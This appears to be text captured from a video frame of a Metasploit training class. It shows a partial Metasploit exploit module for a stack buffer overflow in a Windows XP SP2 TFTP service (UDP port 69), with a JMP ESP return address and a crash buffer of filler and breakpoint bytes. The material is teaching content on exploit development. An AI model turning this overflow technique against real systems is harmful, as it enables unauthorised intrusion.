 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
root@bt: /pentest/exploits/framework3/modules/exploits/windows/priv - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
'Payload' =>
{
'Space' => 350,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
#7E429353 FFE4 JMP ESP - USER32.dll
['Windows XP SP2', { 'Ret' => 0x7E429353} ],
],
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(69)
], self)
end
def exploit
connect_udp
print_status("Building Crash")
crash = "\x00\x01"
crash += "\x41" * 256
crash += [target.ret].pack('V')
crash += "\xcc" * 250
crash += "\x00"
--More--(96%)
Shell Shell No. 2 Shell No. 3
root@bt: /pentest/explo
2
17:21